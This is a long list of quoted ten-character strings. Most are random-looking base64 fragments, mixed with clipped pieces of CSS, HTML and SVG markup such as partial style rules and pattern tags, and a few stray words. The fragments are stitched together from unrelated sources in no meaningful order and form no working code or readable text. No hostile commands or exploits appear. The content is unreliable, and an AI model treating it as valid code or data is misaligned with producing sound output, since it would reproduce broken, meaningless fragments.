"KgHqaEaiHE", "Zc2HC7OvmK", "7+lz/4O8Q9", "mHhoJT19Wk", "BO6ZaobhOc", "nzHBunEPXq", "8gAAJyTqVX", "ET1dNkIioo", "Lj9ZdQ4PfU", "kctgqm8j5O", "YVOU1/w8a/", "E6hUyQL3mQ", "84BRlvq1Of", "8hDE8NjFS+", "+ENQe+K8C4", "VO+qcpgwsq", "BvSQjcN71V", "N7eJiX2Lud", "gX1IOhEKi3", "wHV7OAQAOQ", "nB/UG7oBqB", "YA7JqoV9kh", "caYxv96lsa", "3cy7nX7mXV", "QDUu7WS34M", "O4BAACsw4c", "TulLg", "W6CHawZQD6", "kC95iJQbwH", "XuGCebemGN", "DiBwDcJepV", "fYfAyUe+kH", "Oztuc7DPZ0", "PuvNUO8A7K", "eP/S/x5BzS", "gUPjcAHw1c", "cEP1FOKgHq", "Dn9GdTxwpj", "3bIfqKcUMe", "HnLQerv4BL", "+AcYHDyQPW", "Rr7TK/B0GL", "XDDv1hSDei", "/lBvaEbgHq", "XwCMjuYckB", "AAAAF8RxT1", "N8WYowXnvl", "MM3oA94iIi", "crp/lRPN6y", "DAbB4EAADu", "j9wYAALhH/", "EFpGH//mHl", "ULvzjhw9e5", "OHHO+Ak9bD", "regeRcYC/R", "HvRNf8jzrZ", "btQDgJA/Zq", "gmdidAdST/", "DeRSw3HMhE", "OfGOXTvT7r", "TuERHR1WWj", "ALZ5cwIAdl", "kdaBJlwGDB", "cy7nX7mXVF", "MAOCUvgQDA", "bXF/9Fvf32", "5+IRQiZ8SB", "xgI9NBTFH4", "fQTArvmrNy", "vaEHiHoT73", "6mX8oF6hCN", "AerkMUK+7A", "w5sn+li3+G", "pgOBE4C6Db", "gdFvXSYqFc", "p31TlkRnVL", "ekkGqFe4CO", "eVwiROZxfx", "rdBaBecA8r", "qfQncIyKiT", "oB7QD2lGKh", "86Lel0Dot7", "Lr/7El9/FH", "hXco6hXsU/", "L0p4i8UoUb", "4B1muf/Xxb", "GI2j4GtXR0", "+zvwBEpxAi", "Ejb2A4aE4C", "bugGoF9hDY", "HfuQcArMzL", "Q4auUUnvt3", "C9Qgao11wI", "22GnDkvQcE", "qBfUg6EQqL", "2rgn6g3Mi3", "gTumWqG4Tn", "IdtK/E9DIb", "z89Qw5NXEZ", "7AKiX3MPFD", "waGR+ngr79", "r-image-po", "I1MsGRT0AA", "APUy/sDDij", "vz1EvYZ5Ua", "IVEvGxT1AI", "m3owDgJA1f", "L77aDkLWBO", "79lM9y8qF/", "uAi9hOa/F0", "/SxT9DTpOB", "WHqNc8KOqJ", "7bjD4GWi3k", "cMoJ6cAdRr", "Q0dZ0MOhOb", "margin: au", "bfpPguo3/f", "BwAAe/BADQ", "9wh6iUHRb1", "kAaAeqNfkB", "PTkDqNdcCN", "0AAMAJauOe", "Nf7993h5n+", "jXPCjqJVEv", "fUc/qBenIG", "BqHdrJb8HZ", "aNe1A4kkCc", "veIiMhGQER", "6v/w0SUeBw", "EP1FOKgHqa", "ocsh86ETgN", "Z+bBqcQBPo", "DzNQr5AB1O", "g3gLq5fyg3", "vEiZ9n/KH5", "1QikVcv/ur", "O8lgEkTlkL", "GXQmNmVMnn", "7yc8vofbPy", "sCemc1oeJd", "XXQDqBfewM", "Vw4SRfU2M1", "PUqO0S95iF", "I3WbAOeo/n", "tFHo3PUbvw", "YzT2avvmAa", "/YBsYamsod", "p5f+D63j/0", "gnmYE6j0yg", "zUFRLxoW9Y", "6jG0Ll79wV", "DB+KAHAADc", "1Ju4w3Je1N", "ieGemWMEDj", "3xRgx1Kv7E", "F7jHkJPcw9", "7gg+gCBeoU", "7rRdA4snoR", "QXe+GHw6MW", "g70zGM6hVz", "vXxGQOmWMM", "bEaetkQ/D8", "kRROMAcYbD", "kqvkAHqNRe", "        <m", "dANQL7CHxA", "83ltUcTHYW", "h6gn6rXeIe", "nFj2wGHM4Y", "HVgAA4FSiq", "FwG83b2adt", "Sr+IF6lSKg", "Ndzh6gXDot", "+7Z+Uf+aeq", "I7zSsv1fdx", "zA6gnZwD1m", "nFCL07bfgE", "NDBsBU4Tw6", "qf4xpoebGa", "WGbgDqBfaQ", "zPOvDQfzgD", "vNgCQN8WYo", "dol5xWNQL5", "9c1HveHT7z", "Windows", "balTn5MnHf", "gDApol6lR2", "W8qLc9L+ol", "border-box", "yb3MPVz7wr", "XMZA+YfAqW", "Det03APUCe", "KEkcpYxjuK", "        <d", "TIMOc1Fdxh", "zImz7tNGZP", "25NMaj38k+", "Q9W72Prgb6", "HC7OLmI7rc", "BM6933k3v4", "AQDP4iUDgO", "wZQr2oG6gl", "q4p6oV7hD1", "qiX6gXndB+", "3/sbQqb/Hy", "CoV8gA9ZqL", "iUod5bNf4V", "9ZoHRT1RLz", "n3sB4Gw6Y8", "yjfmEa/nsq", "p39cADtm0M", "qCenAHUkzO", "aCoBwDAM/I", "/uG4UnvTgC", "Lv3FjMA9U8", "U5TBjZ18R4", "w/9u7oxwEY", "yYf+TRmZwr", "470mlh5qJd", "ARYh6d84vF", "nygcLs4R2x", "S2OzRjq1TE", "P2HI8Q44U3", "/0uottG5Ez", "TAccJgwsi+", "jxp3gVCoXk", "QIAAOj3Kz/", "XiM7bRGSje", "Icc74KT18A", "RCopxmBeo8", "vf32EPUAAI", "f8zG/fo7eN", "7so/hA0fsj", "erK/I3CbmV", "ZPayjgEDpn", "AuXu0LtKHB", "PxMFxz4NXE", "fADje/IOq1", "gAAh9Yb9TJ", "rsor: poin", "iXhL1ovOi3", "493+8AP13O", "xuDj7qonJH", "WeLHDMOHQd", "W9YLzK0e9V", "GmuYblkIeR", "LtKHBaA9+x", "rQnPmcHPwf", "+rBx6wbWMQ", "XpLREAbuER", "99999;\n   ", "5M5ZMZ3D9q", "kPPwMOe5wh", "ytd+LgHjY/", "-dr-height", "oV7dnyBypA", "sKgXnG/4Tj", "kA9QrXAT1a", "q/+g6jXc0j", "nRu0fzpQ2H", "dbPhPbk6ev", "hnMQD1bq3k", "UnzXi6BxZP", "LBEvcoOUa9", "52g99COLf2", "K7mthdPwun", "B6SAFAP1Gv", "oGpX0fstnY", "hQxQr7kQ1F", "dr-image-p", "pXMQxzZhdj", "FNsf1Oey1C", "e0TXlgX6IQ", "KBekjHxnRj", "adius: 50%", "vVuyWMGO7F", "oVh32lQL+8", "IG9XYyQL3u", "BVjInlsVwS", " </pattern", "i+4nDvU8OO", "vOOQ02O+zA", "sJj+/h9g+L", "HgAA1FvGPV", "STM4B6yodA", "fhW4XAzqlv", "OUejdniO9J", "hkW9YF7USw", "KlRgihxfUL", "4Hb9LCea11", "8YC7WEbj+L", "unhf1ugcu/", "WNoF6SYd4t", "qJn3TdHp3+", "whD7EPVFvn", "eak-word;\n", "7JD1GseFPV", "gO0oeY3nFK", "6nUXgHrBPa", "Et/DYNi8vb", "bJtS1bQ4XR", "2YM9eoYk6D", "QbeoCoN/EO", "dlxkC7Tvaz", "IdrBlAPqNe", "DxD1RL2r8w", "nh3DiH7v1J", "BD1KjtEveZ", "XsAwKGIepU", "AQ/asB5Uxj", "P9gSB08Uwa", "/1uAvXCxV8", "DxQzUE/xAP", "AA8nahX2SH", "6Bs8S9TJxD", "HVcK9i/bH/", "dReAesE9rM", "D9Zr8oF6VE", "6GnEoRQ45m", "Sz6Pnc+JMX", "82MYxq4iEM", "Ac9R9O+HtV", "PDKCe8iFQz", "x9QED8yby+", "ptz4t6ySFR", "F0E6l1p716", "85JOplg6Ie", "CHaJe14CoN", "V2UE9ZIMUK", "9hxP+my4YG", "eAMD1eVgCA", "ThtSzvRln/", "6+Vhu+IG7v", "XuKd2Lybzz", "kP6lUZQb0k", "5S7n9vLstW", "HD1A/WAeq0", "ruUPUC4dFv", "iXd3yPuAcA", "ol4S9aIdol", "DkNNcZMhZb", "6lV2iHrNQ6", "L6sFQCNRbo", "e6x3Bn5OoJ", "8eu72Og3lg", "vnUaGLYCp4", "xOHrC+5xxg", "3rdNwD1Ant", "AAOBZePgHA", "1/I3jux/b/", "IqKjZEMhol", "z2IA6t1aye", "3fFGDHUq/s", "NTOaQGdUtt", "6ocJozsa2K", "vyQD1ChdBv", "LIZFvWBe1E", "LyxAgCs4p6", "DAYcLIvgjC", "XRMOA4a8eh", "dyUGpiaC4z", "3lO2+7dx9j", "yRlAveYioN", "agHtpV/OgQ", "qP7OHvg3tE", "AADArt7GPV", "86IeAAAjPE", "trzTA", "cWb0AGXjAt", "7D+UNFKinm", "8T9wCAZ/CC", "zIyhWHfaVA", "vUA+3fwDqe", "XAVy+Lp3eL", "RcYtI3obb4", "1T4pCHnnfk", "YCvXtYaWsv", "vYF7Ui+948", "iIriObMhHR", "++W/Ql7N/N", "RU3OG2/mLi", "d #fff;\n  ", "tdqdalcbgA", "nFUFkDtmLO", "gDYwTruiXo", "FfIAOp1FwD", "Hl8PJOWK74", "SwZFvc15Ua", "jxqHg6CKup", "4AAHAx3x79", "YN6hSJQr2Q", "5ZC9stW4Vw", "Ginqh3db7j", "pxmBeggh1C", "ca9KbvsLxj", "qaUagHkLvE", "EHImVWMiVp", "ODmHyKn4ex", "2cyI6PYC9Q", "IcQQmWxMCG", "r3AR1Ksp/q", "HvdOfMnzrJ", "hfq0k/5LCc", "n7t2je+ZpP", "09QNSbeIeL", "L2qGagn+IF", "9ol5lh6jXP", "AYCdEvcoOU", "3sAAAgAElE", "sHl8MZg6x3", "gROxSEEzgt", "oR8dCcQ8AA", "C2YRyyb8wj", "k6i3uEPWGL", "Sr7BD1modE", "XKmL3efh16", "UC+whCQD1Q", "DtoXoHXjA3", "+DYXhJdjEG", "EABwJOJepU", "ygXpUR1Esy", "0B+xEE0M6Z", "lEv2CHqdQ1", "fRnlP/mnii", "5hVAxD7zrg", "jqd/XAA7Zt", "L5kW95JCol", "eZCUG8B9XJ", "APDI3vjTBQ", "Jbz4scSAAC", "yWU4+9G/Ky", "HxgAgCAFYh", "SOol2SYdws", "/q/GxnBrLz", "Jh4nQF6gV7", "g6k3cYTkv6", '19.386" fi', "sHyKnYxQip", "ZP/Ru2T/0b", "cnbDxjehns", "AvUIGUK+7A", "UAYB5vgADA", "hdwv+nvTu5", "73BxWNS7sU", "dEvY47RL2Q", "oF86Je9wuI", 'll="#49C00', "48S99wLZ1f", "nVJchWW9X9", "YUC+oB0MhU", "bDot7GHaJe", "SQVFvc17UG", "RwmjOxjGy9", "QAAenmIBAC", "EAACzLhywA", "/uw58PABj7", "FNzD5kJd+i", "F+S82z/l/z", "OdOf1RU3OG", "1XFucHCNQr", "kjM13onDu5", "slateX(cal", "IOf0MObJ/p", "q13iHqFYdF", "N72Pwwd94F", "k6mWDoh4AP", "O4REX2+PMi", "2PX9/DaBPX", "I6Dy3ECJzy", "Bsrgn6p24w", "6Ir64VMhIv", "93h3cJ7bep", "FYVEvOC/qd", "o74Z7oXIaR", "h: 4;\n    ", "tRb5/5F1EP", "jQUAuPEq7o", "APeVDoJ7FA", "Lv6FwpTz6O", "+rK64wWn7x", "l6J+1QcVDU", "kXoXQkwW+9", "KUVAPc0I1E", "jxbeIeAAAw", "1kJiv9U4c3", "mgoOnVoznx", "HhL1kqgX7R", "4uag36Q7vE", "k3v4ZrhCBq", "M5+Tg/5j1f", "sDdbi3qvvv", "b2iEdRLMsy", "aAzZOgalfR", "4B6gT0kAaA", "W8Z2+l+kKl", "nmri0LvDxt", "AmfwAWZ72d", "SQqJcNinoA", "pxhQL2gHgy", "1QK8xGKAX3", "ows88W//6f", "+4B9ZJ6KBi", "pa3BP1AACA", "kMUK+7ANQL", "XqCH6inFAH", "d8UYMdSr+x", "0Km/x8rw0z", "QVEPgKt640", "RlDvTrGJKi", "   --traff", "TOOPpWIqdh", "PhE4acGvNl", "oN6XwD0iOl", "v6nUfEPUm7", "gZQr7kQqAf", "yncfLWcdxS", "Ua/7AaKeqH", "GWi3kk7VBw", "RH9gTwMid4", "GUU08hOGpn", "1Esybgz1vg", "F825NMaj38", "RHRSzYEIio", "90Q/Uc30BU", "mLnx0A4IhE", "EPU65kW94g", "Vsr+T04w4B", "QB4YFHcE/V", "9o1Ub7sVQD", "S/GiKFe3Z/", "f0ubJ4byJQ", "hsG98pr+ip", "4dCSLoQIse", "NdzQNSbvMN", "UFe4x4HT6g", "SkZQL8kA9Q", "K4ufdz2rm3", "Q87ooT+ol8", "P37gv0sCnK", "mhf1qgZFPQ", "MUK+5ENRbQ", "RdA4snoBMv", "UO9hr9xfPd", "A86bwtiXoM", "f2B63v/0L8", "XxC3dy/Qw4", "fiYG6sl+5t", "iDweSLHH+A", "oxpfGxnDHY", "YA9YB6rRlA", "5OdFLYwQOM", "xDBq+g9heG", "SURBVNF8ac", "481NNhjixy", "xmBe6aaYXh", "DqBTtEva4B", "5o7ic1/asY", "PvFv2J+zdz", "ZD9Qr1II1N", "oBwAA9MoYA", "150.89 0.7", "inFP1CutMn", "RD6nn0fE6c", "YYXmHqCfqt", "cA4HlEvcoO", "qoSM47hCU3", "6JleBNOtic", "zGUK+OMQmq", "/WqjKBekgH", "je3iYl9i7n", "T7ZvHwEFpQ", "OSJja2yRwE", "Ro/JANCSID", "/a4eeMC2jc", "uVYd7NZ5h3", "jCgXlAPhkK", "7zYX3WHeHc", "NDFAAATCLq", "zf+x5+gH9+", "eYGW/Prqqs", "LdAD9cMoB5", "H1BvVw+weg", "mfcA6tX8HY", "86AIAgJ0Q9", "gsQeDyRc5/", "qAQC08eACA", "N3wsa3ODZj", "le(10%);\n ", "2g5C9j0F2P", "+V9eus7Dkg", "QL8Vgb9/1e", "79YUg3ovf0", "jh6jXPSDqT", "qCfqXZ1fMO", "xbyo1zQg6o", "X20rgebmJ4", "EPvYxoscUW", "efs>\n     ", "uTp6/Vhi/Y", "hkvjiivtlg", "ugBeFA1rsI", "gw5zUWGnOU", "bc6LekMvIO", "/xA5HaMQOT", "QUQ72av6cG", "RQNDCKTyPs", "X9bbnRb3kk", "J40FQLXkOd", "tr/JM5ZC9s", "LtSln/JZTj", "inqjXc4eoF", "Od8CZ2kNDU", "7lHN9BtvsS", "gh01Rvur0/", "c+J0869K/K", "9J5idp4Yh5", "pN86Je1aCo", "58 5.72465", "sQesJFKcaI", "NQT9cLzot7", "AwEWNxD1Rb", "vXunN9c1Hv", "U250U9Ua9n", "0sAQA+h/cR", "wY6v2+fv3v", "D1CsOi3rBv", "RwZQT/YD9W", "g3dANQL7CE", "iH8nBvV2Mw", "7Rd+4BAADs", "gEAQBsv0AA", "6uGY6g4WtU", "Y3B61PtE1A", "/U223+xXfp", "7iIbdlrGd7", "jBe+xQ1ccG", "lqYHAEThFj", "dkP1Osuij8", "Cotzkv6nUf", "oAgAATyXq3", "-padding-x", "D4Ih9Tx6Pi", "rDy7ca9f6F", "OLqIK2nShM", "8h6ol6rXeI", "4xCaqveftP", "um7sTNr7Fs", "IVDPYgDq3V", "-bottom: c", "gKg3cYfVsK", "r3n7TzC7qx", "O9TDtpX4Hg", "aA9+xlOdG7", "agXmAPiRnU", "hPSTma70TB", "pYmObzEEAq", "VGEC9Vwaol", "AEAgF1sxT1", "jIfhRA86bw", "EI1CsZQb0k", "yGd4nHvRNf", "7U634BUW/i", "/f2ttlDQ/2", "vUK2Q0BD9q", "8ci+4UTkTI", "RrZ19sm9ik", "iX1UDAC9R4", "AEv6MIereJ", "gwsq+JxzRv", "YXEPUm7rAa", "M7GtivOaV6", "AdRrLgTqAf", "G9ovES78Tm", "gkCRCWuFuI", "nvTu4D6xG5", "TbuEPU6z4g", "oj8zbC6CI5", "H6oLBzIGnN", "Rb+IdLg6Le", "eqFw6JeMC/", "h16m/9gz8x", "BxwmDCyL4L", "rUtB7DeRSw", "6jMfRRM++b", "LGBNLMaIoV", "RpocJ/M6rC", "zRyIiogNlY", "finally", "w5/RnU8cKY", "npX9yDzfDz", "nDmOrH5XDz", "gZPfQH9TIZ", "EdGDZNMjIl", "uK7XTfpxA5", "mQVFP1AvPi", "rvhvWQmK/1", "0Mo6b/EIan", "F6SAeoVLph", "sABwOKJeZY", "IkQocVQ4TR", "Ujl8+AO6gt", "J+Pv+nyB4K", "8R4zSvVuyW", "c0VxbYSQL1", '.8748Z" fi', "CKM18XkpjF", "sBhAdykDuv", "KcUAfU0I1A", "p55xB9+5Bw", "KCe1iZQb2M", "ri8A6iX28D", "wuPusRWbeS", "ZF9whE7R31", "FGA/5m3owD", "ZIB63QWgXn", "2TDIqJbCNQ", "zZhdjYJ/2r", "rBPazMoF7G", "E0BixkCGEE", "cNinoAAHA9", "d+/beIeoV5", "wfzw8AQDws", "AAAgKr2xj1", "YfHHgyhgE9", "4m7gEAALTz", "3Zx1CPLXIQ", "3veipnZENO", "lupeD4NvFd", "p6AADH8ZAD", "0yQL18xodA", "nqjXeoeoVx", "gYh6lR2iXv", "hBve4bgHqB", "a/nsqGBhwz", "IeLw6LejR2", "4vBwTOvd95", "sco9G7PkV4", '_content" ', "/ABDwAAuEn", "HRU2UDJCLK", "wRdyR", "HezWeYd5uL", "ABsgahX2SH", "qYj4pnEArs", "Qb1MRkfg1O", "ata", "5dBFN7Hw31", "6y4A9YJ7WJ", "L23KM6oxdO", "IAkA9UK/JD", "ovHXE7IqJd", "Gt08CwFThN", "16v4EzSvVu", "veZ71M66Hx", "3lIU/0UIF6", "Dop6oBwAAe", "SXWAADAafl", "/Ovw/uERE9", "DtIF4UDWu4", "xT+aQvbDVu", "1AACApTd+N", "KUgvi9+7Oa", "Uax4S9ZKoF", "nmYE6iGE0D", "GE1LOoF86J", "3pz7iDuAcC", "Qb2XvyMA3C", "2yRwEoKp7O", "tj4FsdmDPX", "sBxwmjFAc/", "KgHu/2hx+o", "7puj07/SOI", "der-box;\n ", "37tE987QeN", "6jXXQDUS+z", "f1MhkdgVO/", "vvMv4x9vX/", "YCoF6C/Rwz", "zcyrPKdt9+", "W7IcK1CtkN", "9uSpsiHotd", "O7F6qzuAYm", "4HaHbDDhH/", "CxpHVC5CBB", "t+llONK+n3", "DhLbHfxLxS", "DOpl/KBe9w", "nUI1CtkgHr", "H1gnowFAL1", "k+fdpoxJ82", "Bu8Q9SL50W", "dNTOaQOcZQ", "CV9zGGeksG", "sAe+jt+tuV", "v+HJRb9IOG", "Ua9pQNQT9Q", "8w5AznAHq5", "iyAyh8wJJ3", "eAQAueFIUy", "w0S9yg5Rr3", "Tjg8OEvTZr", "jUGUO+VAer", "ahXNF7indi", "L2YE7plqhu", "iBwWQdXv6q", "/NUcIjYfmG", "DAGCUF0oAY", "rtZgTsmdmM", "J/s7AreZeZ", "A31PMV3WiO", "oF5zEai3gH", "/7+98bdonf", "h1jElRf8/a", "eJu4BAMB6v", "CwAg6tV3iH", "b//KEW0QEd", "Bnk7reM7XQ", "tPMDtPDUPK", "JUO9L4B4RE", "6rnBfvIdGh", "SV9TLxD0AA", "rv9mFbiMN+", "4YjaPga1dH", "PYlKLCHjRH", "6yHxHytd+L", "4+tt414TBg", "H9WV9zgtP1", "+3vqSYeBLe", "UN3IAgJO9i", "oO9jwEuNT/", "oLQb0F1Mv5", "DpCN1mwDnq", "7GwD7tXQSR", "6iWHRL1sUN", "BQBY+IuFn7", "MDhA8NTbKe", "UxmUP2w/ZT", " var(--tra", "24hFEO9or+", "goe UI',\n ", "S+7hYgbqCX", "XuMdol5xWN", "BOFFDuJi9F", "yA2zUw6pbb", "/+gXt7fGPo", "fL3aKre1Xh", "XpKEVBPMwH", "f6LYh6AADA", "HgDALQ8mAA", "WErcJoYRk3", "AeeoX5iG/5", "GQqDeAj1cM", "jfOiXnFY1A", "OWO+KMEB6V", "4Icc74KT1c", "ZjiChq9RHQ", "hT1kqgX7RD", "MOhObMpSC+", "q9UAAAgAEl", "jIvMuMBboo", "vbDVu1UMQ7", "SA6gXlvGxU", "TsshkW9YF7", "e4P0GxgOOH", "nYncGUE/2d", "k28uy4TBeD", "tUYQL1XBqi", '8_28)"/>\n ', "B78IiqFeES", "AOoF9pCYQb", "LbUqc/Jkw7", "AAANGce90Q", "X3MPKDOpl/", "97gOi3sQdV", "z3iPustUO8", "9O71jiH8nB", "nELgFDFC4I", "sN6uX9get7", "8bFPUAAIAR", "avGde61EvR", "+5P0LxSvav", "hqLeAejk/q", "QhD4BUFoDF", "8bFPUAuFfe", "yokkYlLYKh", "guMcQOOOwO", "qjaWAehN7+", "f3ews/cqyH", "eAMBrHk4AA", "691m3i2Zl3", "or: var(--", "RkqvgeGAw4", "UO6p3Qw6bo", "fOS1BwD5sL", "7NcWg3st/A", "oJ7sB+rJfq", "A+DeeNMAgC", "kH3DVu9Kta", "VOE2MQfDtG", "/HS4F0O9F0", "Nvnr+IEADg", "clcI+Iri4P", "AYBurFz7vg", "H62c54HByd", "t8mFgyEENp", "76rZfalCvk", "6B1iIUUIIY", "h7FUJkDh3j", "IvvEPW6D4h", "LwaTexAMqe", "UnE5flvo1E", "6jXPSDqTb5", "QT85gyOkqi", "VvQfMuMBbo", "2+tHkHg8E9", "suBPUWUC/n", "/z979/Jr2Z", "MYxq4iEMZb", "uTCwUppxHH", "L3KDlGveUj", "    margin", "+oB0MhUG+B", "fJwDgKL/4Q", "BAAASLXFP1", "OyJl1cA4BR", "HNzD5odz51", "ygzqZfygXq", "2oRTKX+MI7", "7phZH6mCw7", "UkdywAACAA", "UgPOmMPYlK", "9qJdisBfLw", "xXeIeqJe6x", "D1RDwAAII5", "DIsX3DWKgl", "6LqBfNi3pD", "UDAC9R4ZQD", "5hhDvaI/Kb", "7gn6u24w+B", "IdFveC8qNf", "AACuzIMiAA", "IvgjCixx5g", "J+IHIhHmh4", "hsK1CtkgHr", "RxmufoiYu+", "F6gh+opxQB", "MnEPAACg7s", "erZX8HpxhQ", "lert_btn-d", "hY6wJjkQGn", "6CHawZQD6j", "iBeoUMUK+5", "AekC9Vn+lM", "QDfUuSEwKk", "YdEvWxQ1AM", "6wbWMQLHLk", "0W9dMiol4l", "/sfo3t4mJf", "B4S84wewD2", "0/aLiet7dN", "A8rM6iX8YN", "r5zDwAAWIs", "NinoAAM/Ng", "pxs/OVMf1Z", "1SLoqL6cXi", "O/2N/+OfGr", "zhZvAiUW+H", "HU62AYXpJd", "9v9bgL1wsR", "IzNd6Jw7uY", "dSLdoh63QN", "jBFDvTqGQj", "jDuIeAMBxe", "YBNXXvP0nm", "ilxsG48S99", "FRb+MOUa/7", "zhie9uwgWe", "AdQD6rVmAP", "cMicY6hXxC", "gXDot6wbyo", "cDnkVPgchG", "5em6BePqMx", "I1NOMQL1HB", "+Q7FYVEvOH", "nJqoV9kh6j", "ZuAOoF9pCY", "1wj4iIbiYb", "thqn5eSo4h", "z0x9d4hoAA", "r+QxieGhip", "MThnijBe+x", "s3826nn3lX", "9SbsEAyJeq", "Ool5lh6jXP", "dFveD8CaJe", "OBQc6bGdYq", "lKpjOPQcYj", "pIB6hUumHd", "Dop6oBwDA/", "XjX3ixDaeg", "SyA2zUw6pb", "JeiftUHFQ1", "zAYNm/vrk+", "AA4GFFvmfO", "F8yLeskhUS", "eEPUm36E4L", "NGv5TOMoxP", "ol+oJ7rC4B", "6uGUA9oF5r", "Xd4ExbsBxZ", "amrpMrzbxK", "4HT6gXpyBl", "uAfUm9tAYD", "mi9tOGTOMd", "Lsdo9C7PUd", "/0P+zh5xDe", "wK4XT/Lieb", "jtxcA+bH8y", "Ke9z8TJPdy", "8ffudE1xCo", "nD8I6NRr1M", "QjUW0C9XMa", "DRL2Jd7hYI", "92Q/Uk/1Av", "0rlu4/Xz3L", "BBCRT3hHlA", "TUC9MwOoJ2", "ngE3OlLLmn", "xmBeo8MoJ7", "inpJ1It2iH", "ffic-butto", "AMDCOu6Jei", "Fs2WiIKFSg", "OwTL74dcDj", "Inq6PASJdg", "1/NofMCZf2", "I4ObvpZxH1", "9/6q//0hEx", "x91Mz7puj0", "NsKnCkBZAJ", "6BaS1Y2SdK", "ALArol5lh6", "pXqXxuHi7K", "qGrNk", "zHUmzbcXu+", "hnhnPjHLr3", "AIcvgdRcjd", "Ue1gEAADq8", "l7ol7nHaJe", "6cIInPIfjC", "vGhb1gnlRL", "ymosMOctth", "G4z4Bz1H07", "KhLP+WznHz", "OsuAPWCe1i", "KcwrdLyadz", "YSVwBkiY2t", "/0vstn4nty", "lAPdkP1Osu", "Be1IvvEPVE", "fHQ7+j1nfx", "095FEJlD5h", "QNRb9w7iHg", "mReohx7ix4", "D30AAMDDRL", "zhrp8VenfF", "33UZzn9duF", "WaCHa4YjaP", "dding-left", "34HcQ8A4Hm", "wC4gK24J+q", "gT1FlAv5wf", "DCyL4LwIkc", "M6933k3v4Z", "F5q3/cBPNu", "kXUQ8AANiZ", "7z/7p/+DCI", "hnoUDpnzwe", "SNwz1QzDM8", "Hd7CuLn3c9", "1He5JRY5uA", "3mQVFP1AvP", "7UbpubnqeA", ";\n    font", "vsITGDejsZ", "k8QOatFkAm", "vxoihXt2f0", "273RkDz8Tu", "XDzxg28YgW", "j6h2T04A6+", "lwGDBmi5wo", "hkvgbr7eJK", "W9xbMZQr44", "Lg6Lejd2iH", "crgjw1MFKK", "tDW+o8v/+Z", "33Agj62Pdh", "IhUM9iAOrd", "GAeXwxnDk9", "C/jB/W6bwD", "1jtEveKwqB", "M651303u4Z", "Be3h9wQFl+", "yz0iuok8zO", "ve4CoF5yDx", "yBnubrdJwT", "MA9U80wPKe", "DlAvpAdjQf", "6ol7rHaJec", "IVFv4g6rC0", "eoVjZd4Jzb", "1Ju4w+oCUU", "YxJUX/P2n2", "SwG5QHl8PJ", "oV2UE9ZIMU", "button-dr ", "qyRlAveZCo", "xSHRb3g/E6", "xGQOH/6ApM", "d3YZ7200yz", "UPinqi3t3z", "YLSlTn1Onn", "S+Be0T0CfK", "    justif", "AFAQ9So7RL", "d3XDyPxMFx", "GuaF/WqBkU", "GHqFc9IOrd", "H6jnDgbqJf", "UIoRM6oA7c", "0+gXlPhE4a", "aBPd4B5Qr1", "BhHbL8wQu/", "ebcpQ3hOzL", "WPNBGQB21B", "sOOJyc3cR2", "3fCxrc4NmO", "qreVFv+HJR", "PEPUm3uFig", "UA4BzvfH7D", "DTkfoNgPOU", "QuXv3BXrYF", "G9oRuAeoE9", "zsSmjMnzbl", "Y60CDLhMGA", "ieKA8+opdA", "ssI9oJ7TD9", "fRuHNpS0AM", "MOH/7SpIk+", "HqiXs8dol4", "4h4AwH54cQ", "5mS448GviG", "hD08/k/RfZ", "Xa+Jx5HV7+", "xQzUE/xAPa", "9W7sEPW6B0", "EOUa97QNSb", "QTykC6mkmo", "0wDui5M1a6", "APW6C0C94B", "m3aEetq3E9", "iHqNc9cJSo", "CaM7IsgvMi", "/cH3vH/rPG", "IAgK9Yxj1R", "TwYRIAAJju", "h8wxhnpFf1", "xpHVC5CBB2", "fsFnQ/R5Av", "Mu6JehN3uB", "X/Envt3wmt", "AlFP1GuaF/", "Pga1dHQ1HU", "UC+kB2NB/J", "+/jGPn8VAz", "VGDp3775AD", "PeDIMjhdxQ", "P3B97x/6xw", "yLUa+/l+B5", "QHUq3wI1LO", "+N6SMxPOM8", "G6zYBz1H84", "c012;\n    ", "8mjiGekUMQ", "IuyirGZyJF", "uxfo4cP0c/", "PEA+xjG695", "Ugz2Ymmvb4", "XUy2WAet0F", "NXREA", "miXmWHqNc8", "e7h6mfelf3", "NVlwNWywP2", "ATtcQ9Ua/x", "f/aF7VkHHv", "TvKhXNSjqA", "BeyfiJUO9L", "OEXp32ij0b", "7b7TzA7Tw1", "GBhwzgznze", "uB08QwavoP", "J4TM+/vzcv", "etk0JnYlDF", "DuEf0ObJYP", "0G9BdTL+UG", "NYexLUGAPG", "YygM7EpY/K", "oOzXxGQOmV", "jqxdBAw/Yt", "gSbegfEtDs", "agtB7FQWmf", "7sP3ko+/z1", "JezyFRb+IO", "4MzDKgX1IO", "attern0_65", "Ginqh3dV7U", "lh0S9bFDUA", "AGBBol5lh6", "Wff40Rujdu", "BBIaroZ4Aj", "rFO076on/V", "H7I+XQw5Jx", "R9+m8cL1Ct", "W//6f/BuII", 'class="tra', "X9qeNfBM7M", "wlXty8s1Rv", "W7TQyjmngI", "RBVEG9JAPU", "RvWeAPEqhX", "oe/XCvb4Lj", "mL5wCBeoWM", "zXXDg18Qx1", "2goOnVoznx", "oLIHDLHGOo", "AuPoIyLzLj", "OfAafJwIBz", "GDAAAACFW4", "APhoHfdEvX", "cWMhuDpa7X", "ztN/diqDfg", "x0O1EvoQTA", "nContentUn", "8+5hPQyGTX", "rWIY6t0uho", "JKi+5u0/we", "O13omDe9j8", "sDEo6gEAwH", "nytwRBigxi", "JOpVdoh6zY", "ZN2qDgo6l1", "lBP+XARqLf", "XIA4O6BeoV", "FkXxPjNa9U", "ljMGe4T1eb", "s2FoN4C6uX", "k/qFcoAvVK", "kH8wBBCXXr", "Zz4xy69ydd", "6pWMkfsmuE", "pm4BwDA0rx", "79YYQL1NK/", "kg0aUF6hUy", "8GAB7Lz/3A", "HmATV17z9J", "G+6YGDAOTO", "auwgic8gcY", "EUI5Y+BBCC", "/rjMsB+3OB", "BhymovuMuR", "SzFAP1zgyg", "-container", "DcVjUC86fP", "Um3uHisKh3", "rurWW9fEnu", "ga1dHQ1HUy", "53mzImzbvd", "zol5xWNQL5", "FPQCglzdwA", "kJAAC75WUe", "DzpyXoOAeN", "odYr/WAzVD", "vbM868NB/O", "WYqCW2q4nd", "OsaEPUm36E", "6C6iX84N6Q", "Kgn6l2dF/W", "CM0reUBoXi", "4clFvwg7Bo", "wGliDIJv18", "Wg3gLq5TJA", "GveUjUS6Je", "Lyo1/0AUU/", "F5zEVDvAOp", "tAvUJGQ7AB", "kW9YF7USw6", "gHUk/xAPdc", "e3tatOCjq3", "BlBP9gP1ZD", "54+sFbc4LE", "Dv6PWd/HHm", 